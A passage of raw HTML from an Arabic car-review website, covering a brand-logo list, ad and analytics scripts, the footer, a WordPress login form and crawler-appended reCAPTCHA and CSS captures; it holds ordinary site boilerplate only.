src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="اودي" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Audi-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Audi-120x120.png" alt="اودي" /></noscript> </a></li><li class="aps-brand-8"> <a href="https://carbeex.com/cars/suzuki/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سوزوكى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/suzuki-1-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/suzuki-1-70x60.png" alt="سوزوكى" /></noscript> </a></li><li class="aps-brand-9"> <a href="https://carbeex.com/cars/chery/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="شيرى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/chery-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/chery-120x120.png" alt="شيرى" /></noscript> </a></li><li class="aps-brand-10"> <a href="https://carbeex.com/cars/opel/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="اوبل" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/opel-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/opel-70x60.png" alt="اوبل" /></noscript> </a></li><li class="aps-brand-11"> <a href="https://carbeex.com/cars/lada/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="لادا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/lada-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/lada-120x120.png" alt="لادا" /></noscript> </a></li><li class="aps-brand-12"> <a href="https://carbeex.com/cars/land-rover/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="لاند روفر" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/land-rover-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/land-rover-120x120.png" alt="لاند روفر" /></noscript> </a></li><li class="aps-brand-13"> <a href="https://carbeex.com/cars/volvo/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="فولفو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/volvo-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/volvo-70x60.png" alt="فولفو" /></noscript> </a></li><li class="aps-brand-14"> <a href="https://carbeex.com/cars/toyota/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="تويوتا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Toyota-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Toyota-70x60.png" alt="تويوتا" /></noscript> </a></li><li class="aps-brand-15"> <a href="https://carbeex.com/cars/geely/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جيلي" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Geely-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Geely-70x60.png" alt="جيلي" /></noscript> </a></li><li class="aps-brand-16"> <a href="https://carbeex.com/cars/fiat/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="فيات" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/fiat-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/fiat-70x60.png" alt="فيات" /></noscript> </a></li><li class="aps-brand-17"> <a href="https://carbeex.com/cars/hyundai/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="هيونداي" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/hyundai-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/hyundai-70x60.png" alt="هيونداي" /></noscript> </a></li><li class="aps-brand-18"> <a href="https://carbeex.com/cars/mazda/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="مازدا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mazda-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mazda-70x60.png" alt="مازدا" /></noscript> </a></li><li class="aps-brand-19"> <a href="https://carbeex.com/cars/kia/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="كيا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/kia-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/kia-120x120.png" alt="كيا" /></noscript> </a></li><li class="aps-brand-20"> <a href="https://carbeex.com/cars/chevrolet/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="شيفروليه" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/chevrolet-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/chevrolet-70x60.png" alt="شيفروليه" /></noscript> </a></li><li class="aps-brand-21" style="display:none"> <a href="https://carbeex.com/cars/nissan/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="نيسان" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/nissan-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/nissan-70x60.png" alt="نيسان" /></noscript> </a></li><li class="aps-brand-22" style="display:none"> <a href="https://carbeex.com/cars/renault/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="رينو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Renault-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Renault-70x60.png" alt="رينو" /></noscript> </a></li><li class="aps-brand-23" style="display:none"> <a href="https://carbeex.com/cars/volks-wagen/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="فولكس فاغن" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/volks-wagen-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/volks-wagen-70x60.png" alt="فولكس فاغن" /></noscript> </a></li><li class="aps-brand-24" style="display:none"> <a href="https://carbeex.com/cars/mercedes/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="مرسيدس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mercedes-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mercedes-70x60.png" alt="مرسيدس" /></noscript> </a></li><li class="aps-brand-25" style="display:none"> <a href="https://carbeex.com/cars/bmw/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بي ام دبليو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/BMW-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/BMW-70x60.png" alt="بي ام دبليو" /></noscript> </a></li><li class="aps-brand-26" style="display:none"> <a href="https://carbeex.com/cars/mitsubishi/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ميتسوبيشي" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mitsubishi-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mitsubishi-120x120.png" alt="ميتسوبيشي" /></noscript> </a></li><li class="aps-brand-27" style="display:none"> <a href="https://carbeex.com/cars/subaru/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سوبارو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/subaru-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/subaru-120x120.png" alt="سوبارو" /></noscript> </a></li><li class="aps-brand-28" style="display:none"> <a href="https://carbeex.com/cars/senova/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سينوفا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/senova-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/senova-120x120.png" alt="سينوفا" /></noscript> </a></li><li class="aps-brand-29" style="display:none"> <a href="https://carbeex.com/cars/jac/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جاك" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/JAC-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/JAC-70x60.png" alt="جاك" /></noscript> </a></li><li class="aps-brand-30" style="display:none"> <a href="https://carbeex.com/cars/dfsk/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دفسك" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/dfsk-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/dfsk-120x120.png" alt="دفسك" /></noscript> </a></li><li class="aps-brand-31" style="display:none"> <a href="https://carbeex.com/cars/honda/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="هوندا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/honda-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/honda-70x60.png" alt="هوندا" /></noscript> </a></li><li class="aps-brand-32" style="display:none"> <a href="https://carbeex.com/cars/faw/"> </a></li><li class="aps-brand-33" style="display:none"> <a href="https://carbeex.com/cars/changhe/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="شانجى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/changhe-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/changhe-120x120.png" alt="شانجى" /></noscript> </a></li><li class="aps-brand-34" style="display:none"> <a href="https://carbeex.com/cars/skoda/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سكودا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/skoda-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/skoda-70x60.png" alt="سكودا" /></noscript> </a></li><li class="aps-brand-35" style="display:none"> <a href="https://carbeex.com/cars/brilliance/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بريليانس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/brilliance-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/brilliance-70x60.png" alt="بريليانس" /></noscript> </a></li><li class="aps-brand-36" style="display:none"> <a href="https://carbeex.com/cars/jaguar/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جاكوار" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Jaguar-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Jaguar-70x60.png" alt="جاكوار" /></noscript> </a></li><li class="aps-brand-37" style="display:none"> <a href="https://carbeex.com/cars/byd/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بى واى دى‬" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/byd-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/byd-70x60.png" alt="بى واى دى‬" /></noscript> </a></li><li class="aps-brand-38" style="display:none"> <a href="https://carbeex.com/cars/mg/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ام جى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mg-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mg-70x60.png" alt="ام جى" /></noscript> </a></li><li class="aps-brand-39" style="display:none"> <a href="https://carbeex.com/cars/jeep/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جيب" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/jeep-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/jeep-70x60.png" alt="جيب" /></noscript> </a></li><li class="aps-brand-40" style="display:none"> <a href="https://carbeex.com/cars/porsche/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بورش" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Porsche-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Porsche-70x60.png" alt="بورش" /></noscript> </a></li><li class="aps-brand-41" style="display:none"> <a href="https://carbeex.com/cars/jetour/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جيتور" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/jetour-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/jetour-120x120.png" alt="جيتور" /></noscript> </a></li><li class="aps-brand-42" style="display:none"> <a href="https://carbeex.com/cars/citroen/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سيتروين" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/citroen-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/citroen-70x60.png" alt="سيتروين" /></noscript> </a></li><li class="aps-brand-43" style="display:none"> <a href="https://carbeex.com/cars/peugeot/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بيجو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/peugeot-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/peugeot-70x60.png" alt="بيجو" /></noscript> </a></li><li class="aps-brand-44" style="display:none"> <a href="https://carbeex.com/cars/other-cars/"> </a></li><li class="aps-brand-45" style="display:none"> <a href="https://carbeex.com/cars/hyundai-elantra/"> </a></li></ul> <span class="aps-brands-load" data-total="45">Show More Brands <i class="aps-icon-angle-double-down"></i></span> <script type="text/javascript">jQuery(document).ready(function($) {
					"use strict";
					var show_more_num = 1;
					// display more brands
					$(".aps-brands-load").click(function(e) {
						var brands_list = $(".aps-brands-list"),
						show_more_btn = $(".aps-brands-load"),
						num_brand = parseInt(brands_list.data("num")),
						show_more_num_total = parseInt(show_more_btn.data("total")),
						show_more_num_start = (show_more_num * num_brand),
						show_more_num_end = (show_more_num_start + 1);
						
						if (show_more_num_end < show_more_num_total) {
							for (var i = 0; i <= num_brand; i++) {
								var var_brand_li = (show_more_num_start + i);
								$(".aps-brand-" + var_brand_li).delay(50*i).fadeIn();
							}
							show_more_num += 1;
							if ((show_more_num_end + num_brand) > show_more_num_total) {
								show_more_btn.fadeOut();
							}
						}
						e.preventDefault();
					});
				});</script> </div><div class=" h-ni w-nt aps-widget"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367088260556534"
     crossorigin="anonymous"></script>  <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2367088260556534" data-ad-slot="4065787533" data-ad-format="auto" data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div></div></div></div><footer id="site-footer" class="site-footer full-width stretched"><div class="footer-widgets light-text"><div class="content-wrap"><div class="container"><div class="row"><div class="col-sm-6"><aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="text-2" class=" h-ni w-nt footer-widget footer-column-1 widget widget_text"><div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-7 size-full alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2075'%3E%3C/svg%3E" alt="" width="250" height="75" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png" /><noscript><img loading="lazy" decoding="async" class="wp-image-7 size-full alignright" src="https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png" alt="" width="250" height="75" /></noscript></p><p>&nbsp;</p><p style="text-align: right;"><strong>موقع كاربيكس موقع متخصص فى مرجعات السيارات فى السعودية ويعمل</strong><strong> على توفير معلومات حول السيارات داخل المملكة العربية السعودية وأيضا فى جمهورية مصر العربية</strong></p></div></div></aside></div><div class="col-sm-6"><aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"></aside></div></div></div></div></div><div class="copy-footer"><div class="content-wrap"><div class="container"><div class="row footer-copy-row"><div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12"></div><div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12"></div></div></div></div></div></footer></div> <span class="back-top"><i class="fa fa-arrow-up"></i></span><meta name="google-site-verification" content="lKnTClc_pYWI_1NAh7MnV5c_UdQGJWSJ_179tRow4u0" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-SJSH45FXLF"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SJSH45FXLF');</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">/* <![CDATA[ */ var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"}; /* ]]> */</script> <script type="text/javascript" id="publisher-js-extra">/* <![CDATA[ */ var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"boxed"},"ajax_url":"https:\/\/carbeex.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"ar","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/carbeex.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"ajax-posts-column\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Posts<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","full_width":"0"}; /* ]]> */</script> <div class="rh-cover noscroll " style="background-color: #413274"> <span class="rh-close"></span><div class="rh-panel rh-pm"><div class="rh-p-h"> <span class="user-login"> <span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span> Sign in </span></div><div class="rh-p-b"><div class="rh-c-m clearfix"></div><form role="search" method="get" class="search-form" action="https://carbeex.com"> <input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" autocomplete="off"> <input type="submit" class="search-submit" value=""></form></div></div><div class="rh-panel rh-p-u"><div class="rh-p-h"> <span class="rh-back-menu"><i></i></span></div><div class="rh-p-b"><div id="form_2610_" class="bs-shortcode bs-login-shortcode "><div class="bs-login bs-type-login" style="display:none"><div class="bs-login-panel bs-login-sign-panel bs-current-login-panel"><form name="loginform" action="https://carbeex.com/wp-login.php" method="post"><div class="login-header"> <span class="login-icon fa fa-user-circle main-color"></span><p>Welcome, Login to your account.</p></div><div class="login-field login-username"> <input type="text" name="log" id="form_2610_user_login" class="input" value="" size="20" placeholder="Username or Email..." required/></div><div class="login-field login-password"> <input type="password" name="pwd" id="form_2610_user_pass" class="input" value="" size="20" placeholder="Password..." required/></div><div class="login-field"> <a href="https://carbeex.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fcarbeex.com%2Fhyundai-accent-2011%2F" class="go-reset-panel">Forget password?</a> <span class="login-remember"> <input class="remember-checkbox" name="rememberme" type="checkbox" id="form_2610_rememberme" value="forever" /> <label class="remember-label">Remember me</label> </span></div><div class="login-field login-submit"> <input type="submit" name="wp-submit" class="button-primary login-btn" value="Log In"/> <input type="hidden" name="redirect_to" value="https://carbeex.com/hyundai-accent-2011/"/></div></form></div><div class="bs-login-panel bs-login-reset-panel"> <span class="go-login-panel"><i class="fa fa-angle-right"></i> Sign in</span><div class="bs-login-reset-panel-inner"><div class="login-header"> <span class="login-icon fa fa-support"></span><p>Recover your password.</p><p>A password will be e-mailed to you.</p></div><form name="lostpasswordform" id="form_2610_lostpasswordform" action="https://carbeex.com/wp-login.php?action=lostpassword" method="post"><div class="login-field reset-username"> <input type="text" name="user_login" class="input" value="" placeholder="Username or Email..." required/></div><div class="login-field reset-submit"> <input type="hidden" name="redirect_to" value=""/> <input type="submit" name="wp-submit" class="login-btn" value="Send My Password"/></div></form></div></div></div></div></div></div></div> <script type="text/javascript" src="https://carbeex.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://carbeex.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script> <script type="text/javascript" async="async" src="https://carbeex.com/wp-content/bs-booster-cache/6e4873cb99c14ea9df947bffd7cba2b5.js?ver=6.4.7" id="bs-booster-js"></script> <script>var xcjgqfpmsn=function(t){"use strict";return{init:function(){0==xcjgqfpmsn.ads_state()&&xcjgqfpmsn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".xcjgqfpmsn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://carbeex.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){xcjgqfpmsn.init()});</script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://carbeex.com/wp-content/plugins/wp-rocket/assets/js/lazyload/12.0/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a33206be43845b4b9e675927e238977","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769672888 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s5Gus6WioF-r4PdSTHwmEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769709461905');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://carbeex.com/wp-content/bs-booster-cache/23f32583cecd0d8816bf283b4ed80054.css
body_size: 6037
content:
